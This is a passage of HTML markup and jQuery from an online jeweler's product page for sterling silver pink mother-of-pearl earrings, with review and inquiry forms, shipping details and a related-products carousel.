                                                                <li style="width:0px;" class="current-rating" id="current-rating">Currently 3.5/5 Stars.</li>
                                                                <li><a href="javascript:void(0);" title="1 star out of 5" class="one-star" onclick="ratingValue('1');">1</a></li>
                                                                <li><a href="javascript:void(0);" title="2 stars out of 5" class="two-stars" onclick="ratingValue('2');">2</a></li>
                                                                <li><a href="javascript:void(0);" title="3 stars out of 5" class="three-stars" onclick="ratingValue('3');">3</a></li>
                                                                <li><a href="javascript:void(0);" title="4 stars out of 5" class="four-stars" onclick="ratingValue('4');">4</a></li>
                                                                <li><a href="javascript:void(0);" title="5 stars out of 5" class="five-stars" onclick="ratingValue('5');">5</a></li>
                                                            </ul>
                                                        </div>
                                                        <span class="fldMsg-error" style="display:none;" id="rating_err">Please Rate the Review</span>
                                                    </div>

                                                    <div class="form-group">
                                                        <div class="d-flex align-items-center">
                                                            <label class="w-25">Name <span class="text-danger">*</span></label>
                                                            <input type="text" name="review_name" id="review_name" class="form-control w-75" value="">
                                                        </div>
                                                        <span class="fldMsg-error" style="display:none;" id="review_name_err">Please Enter Name</span>
                                                    </div>

                                                    <div class="form-group">
                                                        <div class="d-flex align-items-center">
                                                            <label class="w-25">Email <span class="text-danger">*</span></label>
                                                            <input type="text" name="review_email" id="review_email" class="form-control w-75" value="">
                                                        </div>
                                                        <span class="fldMsg-error" style="display:none;" id="review_email_err">Enter Valid Email</span>
                                                    </div>

                                                    <div class="form-group">
                                                        <div class="d-flex align-items-center">
                                                            <label class="w-25">Review <span class="text-danger">*</span></label>
                                                            <textarea cols="" name="review_text" id="review_text" class="form-control w-75"></textarea>    
                                                        </div>
                                                        <span class="fldMsg-error" style="display:none;" id="review_text_err">Please Enter Review</span>
                                                    </div>

                                                    <div class="form-group">
                                                        <div class="d-flex align-items-center">
                                                            <label class="w-25">Captcha <span class="text-danger">*</span></label>
                                                            <div class="g-recaptcha" id="RecaptchaField4"></div>
                                                            <span id="code_v" class="fldMsg center text-danger"><span id="msg_div_code"></span></span>
                                                        </div>
                                                        <span class="fldMsg-error" style="display:none;" id="captcha_err">CAPTCHA Required</span>
                                                    </div>
                                                    <hr>

                                                    <div class="form-group text-center">
                                                        <input type="button" name="review" value="Add Review" onclick="return addReview();" class="btn btn-primary">
                                                    </div>
                                                </form>
                                            </div>

                                            <div id="loading_img" style="display:none; text-align:center;">
                                                <img alt="Ajax Loader" src="https://www.kingfursandfinejewelry.com/images/ajax-loader-new.gif"><br><strong>Adding Review</strong>
                                            </div>

                                            <div id="success_msg" class="alert alert-success" style="display:none;">
                                                Thanks for adding review. It will be published shortly.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="modal fade modal-requestViewing" id="modal-requestViewing" tabindex="-1" role="dialog" style="display: none;" aria-hidden="true">
                                <div class="modal-dialog modal-dialog-centered" role="document">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <h5 class="modal-title">Request Viewing</h5>
                                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                                <span aria-hidden="true"><i class="fa fa-times"></i></span>
                                            </button>
                                        </div>
                                        
                                        <div class="modal-body">
                                            <div id="loading_img1" style="display:none; margin:0px 195px; text-align:center;"><img alt="Ajax Loader" src="https://www.kingfursandfinejewelry.com/images/ajax-loader-new.gif" /><br /><strong>Sending...</strong></div>
<div id="msg_div_success_main" style="display:none;">
    <font color="#ff0000" face="Arial, Helvetica, sans-serif" style="text-align:center;">
        <div id="msg_div_success_inner" class="text-success">Sample Message</div>
    </font>
</div>

<input type="hidden" name="stoneID" id="stoneID" value="2452">
<input type="hidden" name="addDiamondID" id="addDiamondID" value="">
<input type="hidden" name="productType" id="productType" value="earrings">
<input type="hidden" name="priceType" id="priceType" value="online">
<input type="hidden" name="flag" id="flag" value="">


<div id="requestaviewing">
    <div class="row onlyLabel bg-light border-bottom">
        <div class="col-12">
            <h2 class="title">
                Jewelry Information 
            </h2>
            <label>Name:</label>Corona Earrings<br>
            <label>SKU:</label>59143E.SLPKMOP
                    </div>
    </div>
                          
    <div class="row">
        <div class="col-12 col-md-6 pr-md-2">
            <div class="form-group">
                <label>
                    First Name * <span id="fname" class="fldMsg text-danger"><span id="msg_div_fname"></span></span>
                </label>
                <input name="firstName" id="firstName" maxlength="35" type="text" class="form-control w-100" value="">
            </div>
        </div>
        <div class="col-12 col-md-6 pl-md-2">
            <div class="form-group">
                <label>Last Name * <span id="lname" class="fldMsg text-danger"><span id="msg_div_lname"></span></span></label>
                <input name="lastName" id="lastName" maxlength="35" type="text" class="form-control" value="">
            </div>
        </div>

        <div class="col-12 col-md-6 pr-md-2">
            <div class="form-group">
                <label>Your E-mail <span id="email_v" class="fldMsg text-danger"><span id="msg_div_email"></span></span></label>
                <input name="eMail" id="eMail" maxlength="150" type="text" class="form-control" value="">
            </div>
        </div>

        <div class="col-12 col-md-6 pl-md-2">
            <div class="form-group">
                <label>Telephone <span id="tphone" class="fldMsg text-danger"><span id="msg_div_tphone"></span></span></label>
                <input name="telephone" id="telephone" maxlength="35" type="text" class="form-control" value="">
            </div>
        </div>
    </div>
    
        <input type="hidden" name="storeLocation" id="storeLocation" value="" />
        
    <div class="form-group">
        <label>Comment: <div id="message_comments" class="fldMsg text-danger"></div></label>
        <textarea name="comments" id="comments" rows="" class="form-control"></textarea>
    </div>
    <div class="form-group d-flex justify-content-center">
        <div class="g-recaptcha" id="RecaptchaField5"></div>
        <span class="fldMsg center text-danger captcha-err" id="msg_div_code"></span>
    </div>
    <hr>
    <div class="form-group d-flex justify-content-center">
        <a href="javascript:void(0);" onClick="javascript:openRequestViewing('https://www.kingfursandfinejewelry.com/request_viewing_ajax.php','https://www.kingfursandfinejewelry.com/');"
            class="btn btn-primary col-12 col-md-4">
            SEND
        </a>
    </div>
</div>
                                        </div>
                                      
                                        <div id="request_viewing_loading_img" style="display:none; text-align:center;">
                                            <img alt="Ajax Loader" src="https://www.kingfursandfinejewelry.com/images/ajax-loader-new.gif"><br><strong>Loding...</strong>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="modal fade modal-emailFriend" id="modal-emailFriend" tabindex="-1" role="dialog" style="display: none;" aria-hidden="true">
                                <div class="modal-dialog modal-dialog-centered" role="document">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <h5 class="modal-title">Email to Friend</h5>
                                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                                <span aria-hidden="true"><i class="fa fa-times"></i></span>
                                            </button>
                                        </div>
                                        <div class="modal-body">
                                            <div id="loading_img1" style="display:none; margin:0px 195px; text-align:center;"><img alt="Ajax Loader" src="https://www.kingfursandfinejewelry.com/images/ajax-loader-new.gif" /><br /><strong>Sending...</strong></div>
<div id="msg_div_success_inner2" class="alert alert-success" style="display:none;"><strong></strong></div>
<div id="emailtoafriend">
    <div class="row onlyLabel bg-light border-bottom">
        <div class="col-12">
            Your e-mail will only be used to indicate who this e-mail is from unless you
            choose to receive special offers and gift ideas from  above.
        </div>
    </div>

    <div class="form-group">
        <label>
            To: *
            <span class="fldMsg text-info d-flex">
                (Enter e-mail addresses separated by commas.)
                <div id="toemails_v" class="text-danger ml-3" style="display: none;">
                    (<div id="msg_div1" class="d-inline-block">SampleMessage</div>)
                </div>
            </span>
        </label>
        <textarea name="toEmails" id="toEmails" rows="" class="form-control"></textarea>
    </div>
    <div class="form-group">
        <label>Message:</label>
        <textarea name="message" id="message" rows="" class="form-control"></textarea>
        <div id="message_v" class="fldMsg text-danger"></div>
    </div>

    <div class="row">
        <div class="col-12 col-md-6 pr-md-2">
            <div class="form-group">
                <label>Your Name: *</label>
                <input name="fromName" id="fromName" maxlength="35" type="text" class="form-control" value="">
                <div id="fromname_v" class="fldMsg text-danger" style="display: none">
                    <div id="msg_div2">SampleMessage</div>
                </div>
            </div>
        </div>
        <div class="col-12 col-md-6 pl-md-2">
            <div class="form-group">
                <label>Your E-mail Address: *</label>
                <input name="fromEmail" id="fromEmail" maxlength="150" type="text" class="form-control" value="">
                <div id="fromemail_v" class="fldMsg text-danger" style="display: none">
                    <div id="msg_div3">SampleMessage</div>
                </div>
            </div>
        </div>
    </div>

    <div class="form-group">
        <label>
            <input id="subscribe" name="subscribe" value="1" checked="checked" type="checkbox" class="nostyle">
            Receive special offers and gift ideas from 
        </label>
        <label>
            <input id="carbonCopy" name="carbonCopy" value="1" checked="checked" type="checkbox" class="nostyle">
            Send me a copy of this e-mail.
        </label>
    </div>
    
   
    <div class="form-group d-flex justify-content-center">
        <div class="g-recaptcha" id="RecaptchaField6"></div>
        <span id="msg_div_code_frnd"></span>
    </div>
    
    
    <hr>
    <div class="form-group d-flex justify-content-between">
        <input type="hidden" name="ProductID" id="ProductID" value="">
        <input id="pagename" name="pagename" value="product_details" type="hidden">
        <input id="productType" name="productType" value="earrings" type="hidden">
        <input id="categoryId" name="categoryId" value="53" type="hidden">
        <input id="catID" name="catID" value="53" type="hidden">  
        <input type="hidden" name="diamondType" id="diamondType" value="" />
        <small class="text-danger">* Required Field</small>
        <a href="javascript:void(0);" onClick="javascript:openEmailFriend('https://www.kingfursandfinejewelry.com/send_friend_ajax.php');"
            class="btn btn-primary col-4">Submit</a>
    </div>
</div>

                                        </div>
                                        <div id="loading_img1" style="display:none; text-align:center;">
                                            <img alt="Ajax Loader" src="https://www.kingfursandfinejewelry.com/images/ajax-loader-new.gif"><br><strong>Loding...</strong>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- Modals Wrapper Ends Here -->
                    </div>
                           <div class="productSpecificationBox mb-5">
                    <div class="specificationAccordion" id="specificationAccordion">
                        <div class="card">
                            <div class="card-header">
                                <a class="btn collapsed" data-toggle="collapse" data-target="#specTab-1" aria-expanded="false">Product Details</a>
                            </div>

                            <div id="specTab-1" class="collapse" data-parent="#specificationAccordion" style="">
                                <div class="card-body">
                                    <table class="specTable table-striped">
                                        <tbody>
                                            <tr>
                                                <td>SKU</td>
                                                <td>59143E.SLPKMOP</td>
                                            </tr>

                                                                                        <tr>
                                                <td>Metal Type</td>
                                                <td>Sterling Silver</td>
                                            </tr>
                                                                                                                                    <tr>
                                                <td>Metal Kt</td>
                                                <td>SS</td>
                                            </tr>
                                                                                        
                                                                                        
                                            
                                                                                                                                          
                                              
                                               
                                                                                                    
                                                                                                  
                                                                                                                                                 
                                                                                                                                                 
                                                                                                                                                  
                                                                                                                                                  
                                             

                                                                                                                                    <tr>
                                                <td>Gemstone Type</td>
                                                <td>Pink Mother Of Pearl</td>
                                            </tr> 
                                              
                                                                        
                                                                        
                                             
                                                                                                                                    
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                        </div>

                                                <div class="card">
                            <div class="card-header">
                                <a class="btn collapsed" data-toggle="collapse" data-target="#specTab-2" aria-expanded="false">Shipping &amp; Returns</a>
                            </div>
                        
                            <div id="specTab-2" class="collapse" data-parent="#specificationAccordion">
                                <div class="card-body">
                                    <p> 
                                       We're proud to offer FREE insured shipping via USPS or FEDEX on orders over $50. If you have any questions, please feel free to call <strong><a href="tel:(901) 767-5464"><span>(901) 767-5464</span></a></strong>
                                    </p>
                                    
                                    <p> 
                                        Once your order has been processed, it will be delivered to you according to the options below.
                                    </p>
                                    <p>
                                        If you have already ordered, please <a target="_blank" href="https://www.kingfursandfinejewelry.com/order-status.html"><span>click here</span></a> to view your Order Status.
                                    </p>
                                    <p>
                                        <a target="_blank" class="btn btn-sm btn-primary" href="https://www.kingfursandfinejewelry.com/page/shipping.html">Shipping &amp; Returns</a>
                                    </p>
                                </div>
                            </div>
                        </div>
                        
                        
                    </div>
                </div>
                    
            
            

        </div>
    </div>

    <!--Related Products Starts Here -->
            <section class="section-similarProductCarousel mt-5">
            <div class="sectionTitle">
                <h6 class="title"><span>Related Products</span></h6>
            </div>
            <div class="similarProductCarousel">
                <div id="similarProductCarousel" class="owl-carousel owl-theme">
                    <div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/simpai-earrings-61453ewt.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61453E.WT.jpg' alt='Simpai Earrings' title='Simpai Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/simpai-earrings-61453ewt.html">Simpai Earrings</a></p><div><span class='site_text_darkred FL'><strong>$289.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/esperanza-earrings-55307em.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/55307E.M.jpg' alt='Esperanza Earrings' title='Esperanza Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/esperanza-earrings-55307em.html">Esperanza Earrings</a></p><div><span class='site_text_darkred FL'><strong>$539.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/serendipity-earrings-54247eslms.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/54247E.SLMS.jpg' alt='Serendipity Earrings' title='Serendipity Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/serendipity-earrings-54247eslms.html">Serendipity Earrings</a></p><div><span class='site_text_darkred FL'><strong>$299.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/alice-hoops-55464eslambt.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/55464E.SLAMBT.jpg' alt='Alice Hoops' title='Alice Hoops' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/alice-hoops-55464eslambt.html">Alice Hoops</a></p><div><span class='site_text_darkred FL'><strong>$289.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/sebali-earrings-61615eslsbtq.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61615E.SLSBTQ.jpg' alt='Sebali Earrings' title='Sebali Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/sebali-earrings-61615eslsbtq.html">Sebali Earrings</a></p><div><span class='site_text_darkred FL'><strong>$329.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/ayung-earrings-61548eslpe.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61548E.SLPE.jpg' alt='Ayung Earrings' title='Ayung Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/ayung-earrings-61548eslpe.html">Ayung Earrings</a></p><div><span class='site_text_darkred FL'><strong>$239.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/ayung-earrings-61548eslci.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61548E.SLCI.jpg' alt='Ayung Earrings' title='Ayung Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/ayung-earrings-61548eslci.html">Ayung Earrings</a></p><div><span class='site_text_darkred FL'><strong>$239.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/ayung-earrings-61548eslbt.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61548E.SLBT.jpg' alt='Ayung Earrings' title='Ayung Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/ayung-earrings-61548eslbt.html">Ayung Earrings</a></p><div><span class='site_text_darkred FL'><strong>$239.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/ayung-earrings-61548esla.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61548E.SLA.jpg' alt='Ayung Earrings' title='Ayung Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/ayung-earrings-61548esla.html">Ayung Earrings</a></p><div><span class='site_text_darkred FL'><strong>$239.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/simpai-earrings-61453ebksp.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61453E.BKSP.jpg' alt='Simpai Earrings' title='Simpai Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/simpai-earrings-61453ebksp.html">Simpai Earrings</a></p><div><span class='site_text_darkred FL'><strong>$289.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/zion-earrings-55387ebt.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/55387E.BT.jpg' alt='Zion Earrings' title='Zion Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/zion-earrings-55387ebt.html">Zion Earrings</a></p><div><span class='site_text_darkred FL'><strong>$439.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/zion-earrings-55387ea.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/55387E.A.jpg' alt='Zion Earrings' title='Zion Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/zion-earrings-55387ea.html">Zion Earrings</a></p><div><span class='site_text_darkred FL'><strong>$439.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/samaya-earrings-61371eslpe.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61371E.SLPE.jpg' alt='Samaya Earrings' title='Samaya Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/samaya-earrings-61371eslpe.html">Samaya Earrings</a></p><div><span class='site_text_darkred FL'><strong>$239.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/samaya-earrings-61371eslci.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61371E.SLCI.jpg' alt='Samaya Earrings' title='Samaya Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/samaya-earrings-61371eslci.html">Samaya Earrings</a></p><div><span class='site_text_darkred FL'><strong>$239.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/samaya-earrings-61371eslbt.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61371E.SLBT.jpg' alt='Samaya Earrings' title='Samaya Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/samaya-earrings-61371eslbt.html">Samaya Earrings</a></p><div><span class='site_text_darkred FL'><strong>$239.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/samaya-earrings-61371esla.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/61371E.SLA.jpg' alt='Samaya Earrings' title='Samaya Earrings' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/samaya-earrings-61371esla.html">Samaya Earrings</a></p><div><span class='site_text_darkred FL'><strong>$239.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslwt.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/59672E.SLWT.jpg' alt='Glow Studs' title='Glow Studs' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslwt.html">Glow Studs</a></p><div><span class='site_text_darkred FL'><strong>$99.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslsbtq.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/59672E.SLSBTQ.jpg' alt='Glow Studs' title='Glow Studs' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslsbtq.html">Glow Studs</a></p><div><span class='site_text_darkred FL'><strong>$199.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslrms.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/59672E.SLRMS.jpg' alt='Glow Studs' title='Glow Studs' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslrms.html">Glow Studs</a></p><div><span class='site_text_darkred FL'><strong>$99.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslr.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/59672E.SLR.jpg' alt='Glow Studs' title='Glow Studs' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslr.html">Glow Studs</a></p><div><span class='site_text_darkred FL'><strong>$99.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslpe.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/59672E.SLPE.jpg' alt='Glow Studs' title='Glow Studs' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslpe.html">Glow Studs</a></p><div><span class='site_text_darkred FL'><strong>$199.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslop.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/59672E.SLOP.jpg' alt='Glow Studs' title='Glow Studs' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslop.html">Glow Studs</a></p><div><span class='site_text_darkred FL'><strong>$199.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslg.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/59672E.SLG.jpg' alt='Glow Studs' title='Glow Studs' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672eslg.html">Glow Studs</a></p><div><span class='site_text_darkred FL'><strong>$129.00</strong></span></div></div></div></div><div class='item'><div class='productGridBox'><div class='short_detail_of_product'><div class='sdop_left'><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672esle.html"><img src='https://www.kingfursandfinejewelry.com/timthumb/timthumb1.php?w=500&src=https://www.kingfursandfinejewelry.com/upload/product/59672E.SLE.jpg' alt='Glow Studs' title='Glow Studs' /></a></div></div><div class='sdop_right'><p><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/glow-studs-59672esle.html">Glow Studs</a></p><div><span class='site_text_darkred FL'><strong>$99.00</strong></span></div></div></div></div>
                </div>
            </div>
        </section>
        <!--Related Products Ends Here -->

    
<div style="float: right; padding: 5px; margin-bottom:30px; text-align: right; width: 100%;  background-color: #F1F1F1; border: 1px solid #DFDFDF;">
    <a onclick="javascript:window.open('https://www.kingfursandfinejewelry.com/vendor-info.html?stoneID=2452&type=J','','width=500,height=500')" href="javascript:;"><img alt="Info" border="0" align="absmiddle" src="https://www.kingfursandfinejewelry.com/images/item-info.gif" title="Jewelry Additional Info"  alt="Item Info"></a>
</div>
</div>

<form action="https://www.kingfursandfinejewelry.com/wish-list.html" method="post" name="wishList" id="wishList">
    <input type="hidden" name="ringType" value="R">
    <input type="hidden" name="ringSize" id="ringSize" value="">
    <input type="hidden" name="to_do" value="add">
    <input type="hidden" name="ProductID" id="ProductID22" value="2452">
</form>

<div class="modal fade " id="myModal" role="dialog"  aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header"><h4 class="modal-title">Request Viewing</h4>
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true"><i class="fa fa-times"></i></span>
                </button>
                <div id="loading_img1" style="display:none; text-align:center;"><img alt="Ajax Loader" src="https://www.kingfursandfinejewelry.com/images/ajax-loader-new.gif" /><br /><strong>Sending...</strong></div>

                <div id="msg_div_success_inner" style="display:none;"><strong></strong></div>
            </div>
                <div class="modal-body popupContainer"></div>
          </div>
    </div>
</div>






<div class="modal fade " id="myModal1" role="dialog"  aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header"><h4 class="modal-title">Drop a Hint</h4>
                <button type="button" class="close" data-dismiss="modal">
                    <i class="fa fa-times"></i>
                </button>
                <div id="loading_img1" style="display:none; text-align:center;"><img alt="Ajax Loader" src="https://www.kingfursandfinejewelry.com/images/ajax-loader-new.gif" /><br /><strong>Sending...</strong></div>

                <!--<div id="msg_div_success_inner" style="display:none;"><strong></strong></div>-->
            </div>



            <div class="modal-body popupContainer1"></div>
            
        </div>
    </div>
</div>




    <script>
        var productType = 'earrings';
        var matchingSetURL = '';
        var TOLL_FREE_NO = '+1 901-767-5464';

        function validate() {
            if (productType == 'ring') {
                if (document.form.ringSize.value == "") {
                    alert("Please Select a Ring Size !!");
                    return false;
                } else if (document.form.ringSize.value == "max") {
                    alert("For Ring Size Greater than 12 Please Call Our Customer Service at " + TOLL_FREE_NO);
                    return false;
                }
            }
            return true;
        }

        function validateWishList() {
            var formVal = document.wishList;
            if (productType == "ring") {
                if (formVal.ringSize.value == "") {
                    alert("Please Select a Ring Size !!");
                    return false;
                } else if (formVal.ringSize.value == "max") {
                    alert("For Ring Size Greater than 12 Please Call Our Customer Service at " + TOLL_FREE_NO);
                    return false;
                }
            }
            formVal.submit();
        }


        function createLightBox(stone, product, stock, name, cat) {
            var stid = $.trim(stone);
            $("#systemWorking1").fadeIn(400);
            dataString = 'StoneID=' + stid + '&productType=' + product + '&Stock=' + stock + '&ProductName=' + name + '&categoryId=' + cat;
            req = $.ajax({
                type: "GET",
                url: '/request_viewing_ajax.php',
                data: dataString,
                cache: false,
                success: function (responseStr) {
                    //alert(responseStr); return false;
                    $('.popupContainer').html(responseStr);
                }
            });
        }

        function createLightBox1(stone, product, cat) {
            var stid = $.trim(stone);
            $("#systemWorking2").fadeIn(400);
